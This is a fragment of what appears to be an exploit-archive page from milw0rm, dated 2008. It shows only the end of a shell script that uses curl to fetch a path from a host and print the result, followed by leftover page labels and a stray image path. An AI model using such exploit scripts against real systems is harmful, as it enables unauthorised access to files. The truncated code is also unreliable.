
        exit;

fi;      

curl $host/$path > $name;

clear

cat $name;

# milw0rm.com [2008-12-12]

Tags:
Advisory/Source:
Link
Databases